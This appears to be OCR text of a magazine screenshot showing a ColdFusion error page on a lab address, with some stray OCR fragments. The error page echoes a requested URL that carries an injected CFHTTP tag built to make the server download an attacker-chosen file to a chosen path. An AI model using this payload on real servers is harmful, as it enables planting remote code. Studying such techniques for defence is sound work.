 Error Occurred While P
192.168.44.129:8500/<CFHTTP%20METHOD%3DGet%20URL%3D%23URL.u%23%20PATH%3D%23URL.p%23%20FILE%3D%23URL.f%23>.cfml
The web site you are accessing has experienced an unexpected error.
Please contact the website administrator.
The following information is meant for the website developer for debugging purposes.
Error Occurred While Processing Request
File not found: /<CFHTTP METHOD=Get URL=#URL.u#
PATH=#URL.p# FILE=#URL.f#>.cfml
Resources:
• Enable Robust Exception Information to provide
greater detail about the source of errors. In the
Administrator, click Debugging & Logging > Debug
Output Settings, and select the Robust Exception
Information option.
• Check the ColdFusion documentation to verify that
you are using the correct syntax.
• Search the Knowledge Base to find a solution to your
problem.
Browser Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/34.0.1847.116 Safari/537.36
Remote
Address 192.168.44.1
Referrer
Date/Time 22-Apr-14 02:41 PM
黑客防线
ker.com.
明出